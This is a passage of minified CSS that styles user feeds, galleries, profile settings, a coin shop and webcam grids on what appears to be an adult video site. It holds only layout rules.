.user_video_thumb_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{max-height:288px;height:calc(100vw / (16/9));max-width:512px;width:100%;padding:0;background-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video{width:100%}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper{max-height:288px;height:auto;max-width:512px;width:100%;padding:0}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;opacity:.4}.user_activity_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_feed_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration iframe{max-height:288px;height:calc(100vw / (16/9));max-width:512px;width:100%}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{height:180px;width:100%;max-width:512px;padding:0;text-align:center;background-color:#828282}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{padding-top:40px;color:#b6b6b0;font-size:15px;font-weight:700}.user_activity_wrapper .gallery_item_container,.user_activity_wrapper .photo_item_container,.user_activity_wrapper .pornstar_item_container,.user_activity_wrapper .studio_item_container,.user_activity_wrapper .user_item_container,.user_celebrities_wrapper .gallery_item_container,.user_celebrities_wrapper .photo_item_container,.user_celebrities_wrapper .pornstar_item_container,.user_celebrities_wrapper .studio_item_container,.user_celebrities_wrapper .user_item_container,.user_feed_wrapper .gallery_item_container,.user_feed_wrapper .photo_item_container,.user_feed_wrapper .pornstar_item_container,.user_feed_wrapper .studio_item_container,.user_feed_wrapper .user_item_container,.user_galleries_wrapper .gallery_item_container,.user_galleries_wrapper .photo_item_container,.user_galleries_wrapper .pornstar_item_container,.user_galleries_wrapper .studio_item_container,.user_galleries_wrapper .user_item_container,.user_uploads_wrapper .gallery_item_container,.user_uploads_wrapper .photo_item_container,.user_uploads_wrapper .pornstar_item_container,.user_uploads_wrapper .studio_item_container,.user_uploads_wrapper .user_item_container{position:relative;width:100%}.user_activity_wrapper .gallery_item_container .image_container,.user_activity_wrapper .photo_item_container .image_container,.user_activity_wrapper .pornstar_item_container .image_container,.user_activity_wrapper .studio_item_container .image_container,.user_activity_wrapper .user_item_container .image_container,.user_celebrities_wrapper .gallery_item_container .image_container,.user_celebrities_wrapper .photo_item_container .image_container,.user_celebrities_wrapper .pornstar_item_container .image_container,.user_celebrities_wrapper .studio_item_container .image_container,.user_celebrities_wrapper .user_item_container .image_container,.user_feed_wrapper .gallery_item_container .image_container,.user_feed_wrapper .photo_item_container .image_container,.user_feed_wrapper .pornstar_item_container .image_container,.user_feed_wrapper .studio_item_container .image_container,.user_feed_wrapper .user_item_container .image_container,.user_galleries_wrapper .gallery_item_container .image_container,.user_galleries_wrapper .photo_item_container .image_container,.user_galleries_wrapper .pornstar_item_container .image_container,.user_galleries_wrapper .studio_item_container .image_container,.user_galleries_wrapper .user_item_container .image_container,.user_uploads_wrapper .gallery_item_container .image_container,.user_uploads_wrapper .photo_item_container .image_container,.user_uploads_wrapper .pornstar_item_container .image_container,.user_uploads_wrapper .studio_item_container .image_container,.user_uploads_wrapper .user_item_container .image_container{width:110px;float:left}.user_activity_wrapper .gallery_item_container .image_container img,.user_activity_wrapper .photo_item_container .image_container img,.user_activity_wrapper .pornstar_item_container .image_container img,.user_activity_wrapper .studio_item_container .image_container img,.user_activity_wrapper .user_item_container .image_container img,.user_celebrities_wrapper .gallery_item_container .image_container img,.user_celebrities_wrapper .photo_item_container .image_container img,.user_celebrities_wrapper .pornstar_item_container .image_container img,.user_celebrities_wrapper .studio_item_container .image_container img,.user_celebrities_wrapper .user_item_container .image_container img,.user_feed_wrapper .gallery_item_container .image_container img,.user_feed_wrapper .photo_item_container .image_container img,.user_feed_wrapper .pornstar_item_container .image_container img,.user_feed_wrapper .studio_item_container .image_container img,.user_feed_wrapper .user_item_container .image_container img,.user_galleries_wrapper .gallery_item_container .image_container img,.user_galleries_wrapper .photo_item_container .image_container img,.user_galleries_wrapper .pornstar_item_container .image_container img,.user_galleries_wrapper .studio_item_container .image_container img,.user_galleries_wrapper .user_item_container .image_container img,.user_uploads_wrapper .gallery_item_container .image_container img,.user_uploads_wrapper .photo_item_container .image_container img,.user_uploads_wrapper .pornstar_item_container .image_container img,.user_uploads_wrapper .studio_item_container .image_container img,.user_uploads_wrapper .user_item_container .image_container img{width:100%}.user_activity_wrapper .gallery_item_container .data_container,.user_activity_wrapper .photo_item_container .data_container,.user_activity_wrapper .pornstar_item_container .data_container,.user_activity_wrapper .studio_item_container .data_container,.user_activity_wrapper .user_item_container .data_container,.user_celebrities_wrapper .gallery_item_container .data_container,.user_celebrities_wrapper .photo_item_container .data_container,.user_celebrities_wrapper .pornstar_item_container .data_container,.user_celebrities_wrapper .studio_item_container .data_container,.user_celebrities_wrapper .user_item_container .data_container,.user_feed_wrapper .gallery_item_container .data_container,.user_feed_wrapper .photo_item_container .data_container,.user_feed_wrapper .pornstar_item_container .data_container,.user_feed_wrapper .studio_item_container .data_container,.user_feed_wrapper .user_item_container .data_container,.user_galleries_wrapper .gallery_item_container .data_container,.user_galleries_wrapper .photo_item_container .data_container,.user_galleries_wrapper .pornstar_item_container .data_container,.user_galleries_wrapper .studio_item_container .data_container,.user_galleries_wrapper .user_item_container .data_container,.user_uploads_wrapper .gallery_item_container .data_container,.user_uploads_wrapper .photo_item_container .data_container,.user_uploads_wrapper .pornstar_item_container .data_container,.user_uploads_wrapper .studio_item_container .data_container,.user_uploads_wrapper .user_item_container .data_container{display:-ms-grid;display:grid;float:left;width:calc(100% - 115px);padding-left:5px}.user_activity_wrapper .user_item_container .image_container,.user_celebrities_wrapper .user_item_container .image_container,.user_feed_wrapper .user_item_container .image_container,.user_galleries_wrapper .user_item_container .image_container,.user_uploads_wrapper .user_item_container .image_container{max-width:100px}.user_activity_wrapper .user_item_container .image_container img,.user_celebrities_wrapper .user_item_container .image_container img,.user_feed_wrapper .user_item_container .image_container img,.user_galleries_wrapper .user_item_container .image_container img,.user_uploads_wrapper .user_item_container .image_container img{border-radius:50%}.user_activity_wrapper .user_item_container .data_container,.user_celebrities_wrapper .user_item_container .data_container,.user_feed_wrapper .user_item_container .data_container,.user_galleries_wrapper .user_item_container .data_container,.user_uploads_wrapper .user_item_container .data_container{margin-top:10px}.user_activity_wrapper .gallery_btn_container,.user_celebrities_wrapper .gallery_btn_container,.user_feed_wrapper .gallery_btn_container,.user_galleries_wrapper .gallery_btn_container,.user_uploads_wrapper .gallery_btn_container{text-align:center;margin:0;padding-bottom:10px}.user_activity_wrapper .user_feed_item_rank,.user_celebrities_wrapper .user_feed_item_rank,.user_feed_wrapper .user_feed_item_rank,.user_galleries_wrapper .user_feed_item_rank,.user_uploads_wrapper .user_feed_item_rank{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.user_activity_wrapper .user_feed_item_rank,.user_celebrities_wrapper .user_feed_item_rank,.user_feed_wrapper .user_feed_item_rank,.user_galleries_wrapper .user_feed_item_rank,.user_uploads_wrapper .user_feed_item_rank{display:block}}.user_activity_wrapper .user_feed_item_rank_header,.user_celebrities_wrapper .user_feed_item_rank_header,.user_feed_wrapper .user_feed_item_rank_header,.user_galleries_wrapper .user_feed_item_rank_header,.user_uploads_wrapper .user_feed_item_rank_header{width:calc(100% - 85px);max-width:395px}@media (min-width:768px){.user_activity_wrapper .user_feed_item_rank_header,.user_celebrities_wrapper .user_feed_item_rank_header,.user_feed_wrapper .user_feed_item_rank_header,.user_galleries_wrapper .user_feed_item_rank_header,.user_uploads_wrapper .user_feed_item_rank_header{width:100%;max-width:initial}}.user_activity_wrapper .gallery_photos_container,.user_celebrities_wrapper .gallery_photos_container,.user_feed_wrapper .gallery_photos_container,.user_galleries_wrapper .gallery_photos_container,.user_uploads_wrapper .gallery_photos_container{height:130px!important;overflow:hidden;display:block!important}.user_activity_wrapper .gallery_photos_container,.user_activity_wrapper .photo_item_container,.user_celebrities_wrapper .gallery_photos_container,.user_celebrities_wrapper .photo_item_container,.user_feed_wrapper .gallery_photos_container,.user_feed_wrapper .photo_item_container,.user_galleries_wrapper .gallery_photos_container,.user_galleries_wrapper .photo_item_container,.user_uploads_wrapper .gallery_photos_container,.user_uploads_wrapper .photo_item_container{position:relative;width:100%}.user_activity_wrapper .gallery_photos_container .photo_container,.user_activity_wrapper .photo_item_container .photo_container,.user_celebrities_wrapper .gallery_photos_container .photo_container,.user_celebrities_wrapper .photo_item_container .photo_container,.user_feed_wrapper .gallery_photos_container .photo_container,.user_feed_wrapper .photo_item_container .photo_container,.user_galleries_wrapper .gallery_photos_container .photo_container,.user_galleries_wrapper .photo_item_container .photo_container,.user_uploads_wrapper .gallery_photos_container .photo_container,.user_uploads_wrapper .photo_item_container .photo_container{width:100px;float:left;height:120px;overflow:hidden;margin:5px 0 5px 5px;position:relative}.user_activity_wrapper .gallery_photos_container .photo_container a,.user_activity_wrapper .photo_item_container .photo_container a,.user_celebrities_wrapper .gallery_photos_container .photo_container a,.user_celebrities_wrapper .photo_item_container .photo_container a,.user_feed_wrapper .gallery_photos_container .photo_container a,.user_feed_wrapper .photo_item_container .photo_container a,.user_galleries_wrapper .gallery_photos_container .photo_container a,.user_galleries_wrapper .photo_item_container .photo_container a,.user_uploads_wrapper .gallery_photos_container .photo_container a,.user_uploads_wrapper .photo_item_container .photo_container a{display:initial}.user_activity_wrapper .gallery_photos_container .img_orientation_portrait,.user_activity_wrapper .photo_item_container .img_orientation_portrait,.user_celebrities_wrapper .gallery_photos_container .img_orientation_portrait,.user_celebrities_wrapper .photo_item_container .img_orientation_portrait,.user_feed_wrapper .gallery_photos_container .img_orientation_portrait,.user_feed_wrapper .photo_item_container .img_orientation_portrait,.user_galleries_wrapper .gallery_photos_container .img_orientation_portrait,.user_galleries_wrapper .photo_item_container .img_orientation_portrait,.user_uploads_wrapper .gallery_photos_container .img_orientation_portrait,.user_uploads_wrapper .photo_item_container .img_orientation_portrait{height:auto;width:100%}.user_activity_wrapper .gallery_photos_container .img_orientation_landscape,.user_activity_wrapper .photo_item_container .img_orientation_landscape,.user_celebrities_wrapper .gallery_photos_container .img_orientation_landscape,.user_celebrities_wrapper .photo_item_container .img_orientation_landscape,.user_feed_wrapper .gallery_photos_container .img_orientation_landscape,.user_feed_wrapper .photo_item_container .img_orientation_landscape,.user_galleries_wrapper .gallery_photos_container .img_orientation_landscape,.user_galleries_wrapper .photo_item_container .img_orientation_landscape,.user_uploads_wrapper .gallery_photos_container .img_orientation_landscape,.user_uploads_wrapper .photo_item_container .img_orientation_landscape{height:100%;width:auto}.user_activity_wrapper .submit_buttons_container,.user_celebrities_wrapper .submit_buttons_container,.user_feed_wrapper .submit_buttons_container,.user_galleries_wrapper .submit_buttons_container,.user_uploads_wrapper .submit_buttons_container{margin-bottom:10px}@media (min-width:768px){.user_subviews_wrapper{width:calc(100% - 272px);max-width:735px;margin:20px 5px 20px 5px;padding-left:262px}}.user_subviews_wrapper .subview_header{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;font-size:15px;padding:5px;margin-bottom:10px}.user_subviews_wrapper .subview_header .icon{margin-right:5px}.user_subviews_wrapper .user_inner_container{margin:5px}.user_subviews_wrapper .user_edit_history_item{border:1px solid #b6b6b0;min-height:130px;border-radius:5px;padding:5px;margin:0 5px 10px 5px;background-color:#fff}.user_subviews_wrapper .user_edit_history_item .icon{float:left;margin-right:10px}.user_subviews_wrapper .user_edit_history_item a{font-weight:700}.user_subviews_wrapper .user_coins_table_wrapper{text-align:center}.user_subviews_wrapper .user_coins_table_wrapper .user_coins_table{width:100%}.user_subviews_wrapper .user_coins_table_wrapper a{text-decoration:underline}.user_subviews_wrapper .user_notifications_wrapper{text-align:left}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table{width:100%}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table .user_notification_header{font-weight:700}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table tr{vertical-align:top}.user_subviews_wrapper .user_notifications_wrapper a{text-decoration:underline}.user_subviews_wrapper .user_notifications_wrapper .notification_circle_ball{width:10px;height:10px;background-color:#30ad22;display:inline-block;margin-left:5px;border-radius:50%}.user_subviews_wrapper .user_shop_wrapper{text-align:center}.user_subviews_wrapper .user_shop_wrapper .user_shop_explanation{text-align:left}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{display:inline-block;width:270px;min-height:370px;margin:10px;padding:10px;vertical-align:top;background-color:#fff}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_price,.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_title{font-weight:700;font-size:15px}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_buy_wrapper{margin:10px 0}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{height:32px;font-size:13px;line-height:19px;padding:5px 15px;width:160px;font-weight:700;border:none;border-radius:5px;color:#fff;background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn .icon{margin-right:5px;margin-bottom:3px}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}.user_subviews_wrapper .user_shop_wrapper .shop_notice{text-align:center}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group{padding:10px 5px}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group input{width:calc(100% - 10px);height:26px;margin:5px 0}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#000}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_msg{color:#fff;padding:3px 10px;border-radius:5px;width:-webkit-max-content;width:max-content}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_success_message{background-color:#30ad22}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#be0000}.user_subviews_wrapper .user_settings_wrapper .user_settings_group{display:-ms-grid;display:grid;padding:10px 5px}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{cursor:pointer;margin-top:5px;color:#000;width:-webkit-max-content;width:max-content}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn .icon,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn .icon{margin-right:5px}.user_subviews_wrapper .user_settings_wrapper .user_setting_submit_btn{display:block;margin:auto;width:200px}.user_subviews_wrapper .user_settings_wrapper .options_item_checkbox{display:inline-block}.user_subviews_wrapper .user_settings_wrapper .options_item_checkbox input{width:20px;height:20px;margin:0 5px}.user_subviews_wrapper .user_settings_wrapper .btn_options_item{display:block;margin:10px auto 0 auto;width:150px}.user_subviews_wrapper .user_edit_history_container{display:inline-block;width:100%;padding:10px 10px 3px 0;text-align:center}@media (min-width:480px){.user_subviews_wrapper .user_edit_history_column{float:left;width:50%}}.user_subviews_wrapper .confirmed_mobile_phone{color:#30ad22}.public_view_mode_warning{cursor:pointer;line-height:25px;position:fixed;z-index:3;bottom:0;text-align:center;color:#fff;border-top:2px solid #be0000;background-color:#be0000}.public_view_mode_warning span{font-weight:700;text-decoration:underline}.settings_form_container{border-bottom:2px solid #828282;margin-bottom:10px}.settings_form_container form{position:relative}.settings_form_container .confirmation_modal{position:absolute;left:25%;border-radius:5px;border:1px solid #e1e1e1;box-shadow:0 0 15px #000;bottom:0;max-width:320px;max-height:150px;width:100%;color:#000;background-color:#f8f8f0;z-index:3}.settings_form_container .confirmation_modal .modal_div_close{position:absolute;top:5px;right:5px;background-color:#ff0021;border:none;border-radius:50%;margin:2px;padding:2px;height:16px;width:16px;text-align:center;cursor:pointer}.settings_form_container .confirmation_modal .modal_div_close .icon{vertical-align:initial}#product_form{position:fixed;z-index:10;top:0;right:0;bottom:0;left:0;width:100%;min-width:300px;max-width:500px;height:100%;min-height:426px;max-height:446px;margin:auto;padding:10px;border:1px solid #e1e1e1;background-color:#f8f8f0;color:#000}#product_form .product_form_item{position:relative;width:100%;padding-top:10px;text-align:center}#product_form .product_form_item textarea{width:100%;max-width:400px;height:120px;resize:vertical}#product_form .product_form_item input[type=text]{width:100%;max-width:400px}#product_form .product_form_item button{width:100px;height:45px;margin-top:10px;margin-bottom:10px}#product_form .btn_post_action{margin-top:-6px;color:#fff!important;border-bottom-color:#be0000;background-color:#be0000}#product_form .btn_post_action:hover{border-bottom-color:#be0000;background-color:#be0000}#product_form .product_form_item_title{display:block;text-align:center}#product_form .size_option{display:inline-block;width:35px;margin-right:5px;text-align:center}#product_form .size_option label{display:block;text-align:center}.user_feed_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_feed_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_uploads_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_uploads_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_galleries_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_galleries_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_celebrities_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_celebrities_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_celebrities_wrapper .celebrity_header_wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.user_celebrities_wrapper .celebrity_avatar{width:130px;height:130px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover}@media (min-width:360px){.user_celebrities_wrapper .celebrity_avatar{width:170px;height:170px}}.user_celebrities_wrapper .celebrity_header_info_wrapper{margin-left:10px;width:100%}.user_celebrities_wrapper .celebrity_header_info_wrapper .celebrity_header_top{height:65px}@media (min-width:360px){.user_celebrities_wrapper .celebrity_header_info_wrapper .celebrity_header_top{height:70px}}.user_likes_container .h2_class,.user_likes_container h1,.user_likes_container h2{margin-left:5px}.user_likes_container .user_item_wrapper{position:relative;width:100px;display:inline-block;vertical-align:top;margin:0 5px 5px 5px}.user_likes_container .user_item_wrapper .user_illustration_image{border-radius:50%}.user_likes_container .user_item_wrapper .user_item_remove{cursor:pointer;position:absolute;bottom:35px;left:0}.user_likes_container .video_item_stats{pointer-events:auto!important}.user_likes_container .celebrity_feed_likes{display:ruby}.user_likes_container .celebrity_feed_likes .celebrity_feed_like{display:block}.user_likes_container .celebrity_feed_likes .celebrity_media_container{width:360px;text-align:left}.user_likes_container .celebrity_feed_likes .celebrity_media_container .media_image{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.user_likes_container .celebrity_feed_likes .celebrity_media_container .media_image .post_image_container{width:100px!important;height:100px!important;margin:2px}.user_likes_container .celebrity_media_likes{display:inline-block;width:100%}.user_likes_container .celebrity_media_likes .media_image{float:left;width:200px;height:200px;margin:5px;border-radius:5px;overflow:hidden}.user_likes_container .celebrity_media_likes .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.user_likes_container .celebrity_media_likes .media_image .celebrity_item_remove{position:absolute;top:0;right:5px;cursor:pointer}.videos_grid_wrapper.js_content_history_videos{min-height:5600px}.videos_grid_wrapper .celebrity_header_wrapper{margin:10px}.videos_grid_wrapper .celebrity_header_wrapper,.videos_grid_wrapper .gallery_item_wrapper,.videos_grid_wrapper .photo_item_container{display:inline-block;position:relative;width:120px;text-align:center}.videos_grid_wrapper .celebrity_header_wrapper .celebrity_aliases,.videos_grid_wrapper .gallery_item_wrapper .celebrity_aliases,.videos_grid_wrapper .photo_item_container .celebrity_aliases{display:none}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_thumbnail,.videos_grid_wrapper .celebrity_header_wrapper .photo_container,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_thumbnail,.videos_grid_wrapper .gallery_item_wrapper .photo_container,.videos_grid_wrapper .photo_item_container .gallery_item_thumbnail,.videos_grid_wrapper .photo_item_container .photo_container{width:100px;height:120px;overflow:hidden;margin:5px 0 5px 5px;position:relative;cursor:pointer}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_thumbnail img,.videos_grid_wrapper .celebrity_header_wrapper .photo_container img,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_thumbnail img,.videos_grid_wrapper .gallery_item_wrapper .photo_container img,.videos_grid_wrapper .photo_item_container .gallery_item_thumbnail img,.videos_grid_wrapper .photo_item_container .photo_container img{height:auto;width:100%}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_title,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_title,.videos_grid_wrapper .photo_item_container .gallery_item_title{display:inline-block;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 5px}.videos_grid_wrapper .celebrity_header_avatar{width:120px;height:120px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover}.videos_grid_wrapper .celebrity_header_avatar a{display:block;width:100%;height:100%}.videos_grid_wrapper .celebrity_header_avatar .celebrity_avatar{width:100%;height:100%;border-radius:50%;background-size:cover}.videos_grid_wrapper .celebrity_item_remove,.videos_grid_wrapper .gallery_item_remove,.videos_grid_wrapper .photo_item_remove{position:absolute;top:0;right:10px}.user_subscribers_container .h2_class,.user_subscribers_container h1,.user_subscribers_container h2{margin-left:5px}.user_subscribers_container .user_item_wrapper{position:relative;text-align:center;width:100px;display:inline-block;vertical-align:top;margin:0 5px 5px 5px}.user_subscribers_container .user_item_wrapper.user_disabled{opacity:40%}.user_subscribers_container .user_item_wrapper.user_disabled .user_disabled_info{display:inline-block}.user_subscribers_container .user_item_wrapper .user_illustration_image{border-radius:50%;height:100px;width:100px}.user_subscribers_container .user_item_wrapper .user_item_remove{cursor:pointer;position:absolute;top:0;right:0}.user_history_container{text-align:center}.user_history_subview{width:100%}.content_section_history_videos{min-height:480px}.content_section_history_videos .video_item_stats{pointer-events:auto!important}.content_section_history_videos,.user_history_subview{text-align:center}.content_section_history_videos .btn_white,.user_history_subview .btn_white{display:inline-block!important;text-align:center;margin:0 10px 10px;width:240px}.confirm_body_wrapper button{margin:0 5px}.user_content_partner_wrapper{text-align:center}.user_content_partner_wrapper .error_warning,.user_content_partner_wrapper label.error{font-weight:700;color:red}.user_content_partner_wrapper a{text-decoration:underline}.user_content_partner_wrapper form{text-align:left}.user_content_partner_wrapper .block_container{padding:5px}.user_content_partner_wrapper .block_container .editor_field{max-width:320px;width:100%}.user_content_partner_wrapper .prod_type_block_container .options_item_checkbox{margin:5px 0;display:block}.user_content_partner_wrapper .prod_type_block_container .custom_radio{float:left}.user_content_partner_wrapper .partner_mc_option{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 10px 0 5px}.user_content_partner_wrapper button{display:block;margin:auto}.user_content_partner_wrapper button:disabled{opacity:.5}.user_content_partner_wrapper .content_partner_feedback_wrapper{margin-top:10px}.content_favorites_wrapper{position:relative}.content_favorites_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_favorites_wrapper .title_wrapper{margin-top:5px;margin-bottom:5px}@media (min-width:768px){.content_favorites_wrapper .title_wrapper{margin-bottom:0}}.content_favorites_wrapper .celebrity_block{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:140px}.content_favorites_wrapper .celebrity_header_wrapper{display:inline-block;position:relative;width:120px;text-align:center}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar{width:120px;height:120px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar a{display:block;width:100%;height:100%}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar .celebrity_avatar{width:100%;height:100%;border-radius:50%;background-size:cover}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_aliases{display:none}.content_favorites_wrapper .celebrity_feed_container{display:flow-root}.content_favorites_wrapper .celebrity_feed_container .celebrity_avatar{position:relative}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper{width:360px;text-align:left;display:inline-block}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper .feed_images{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper .feed_images .post_image_container{width:100px!important;height:100px!important;margin:2px}.content_favorites_wrapper .celebrity_feed_container .photo_item_remove{left:35px!important;bottom:30px!important;display:block!important;position:absolute;cursor:pointer}.content_favorites_wrapper .celebrity_media_container{display:inline-block;width:100%;text-align:center}.content_favorites_wrapper .celebrity_media_container .media_image{display:inline-block;width:300px;height:300px;margin:5px;border-radius:5px;overflow:hidden}.content_favorites_wrapper .celebrity_media_container .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.content_favorites_wrapper .celebrity_media_container .media_image .celebrity_item_remove{position:absolute;top:0;right:5px;cursor:pointer}.favorites_notice_title{margin-bottom:10px}.favorites_item{margin:5px 0 15px 0;padding-bottom:5px;border-width:0 0 25px 0;border-style:solid;border-color:#828282}.favorites_item.card-columns{border:none}.favorites_item .favorites_item_title{text-align:center;margin-bottom:10px}.favorites_item .favorites_item_content,.favorites_item .favorites_item_subtitle{text-align:left;margin-bottom:10px}.favorites_item .favorites_item_notice{font-size:12px;text-align:left}.favorites_item .video_item_stats{pointer-events:auto!important}.top_webcams{height:calc(50vw / (16/9));overflow:hidden}@media (min-width:480px){.top_webcams{height:calc(33vw / (16/9))}}@media (min-width:768px){.top_webcams{height:calc(25vw / (16/9))}}@media (min-width:968px){.top_webcams{height:230px}}@media (min-width:968px){.top_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.top_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams,.celebrity_bottom_webcams,.celebrity_page_bottom_webcams{margin-top:15px}.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9));overflow:hidden}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(49vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(33vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:185px}}.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9))}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper 